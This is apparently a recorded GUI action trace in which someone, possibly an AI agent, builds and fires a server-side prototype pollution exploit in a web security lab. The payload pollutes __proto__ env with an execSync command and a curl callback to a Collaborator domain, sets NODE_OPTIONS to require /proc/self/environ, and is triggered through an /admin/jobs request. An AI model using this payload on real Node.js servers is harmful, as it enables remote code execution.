
mouse_move(207, 153)

Select the HackTricks 'Poisoning __proto__' example payload line polluting env and NODE_OPTIONS
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click_drag(359, 382, 638, 405)

Add a __proto__ env object with evil set to execSync a curl command in the JSON body
type("__proto__")

type("\":{")

type("\"evil\":\"require('child_process').execSync('touch /tmp/pp2rce')//\"")

type("curl")

Insert a Collaborator domain into the curl command and add NODE_OPTIONS '--require /proc/self/environ'
right_click(386, 484)

left_click(404, 452)
type("\"")

type("NODE_OPTIONS\":")

type("--require /proc/self/environ\"")

Send the polluted change-address request carrying only the final __proto__ payload
left_click(26, 95)

Resend /admin/jobs to trigger the payload, then view Collaborator interactions
left_click(26, 95)

left_click(255, 58)
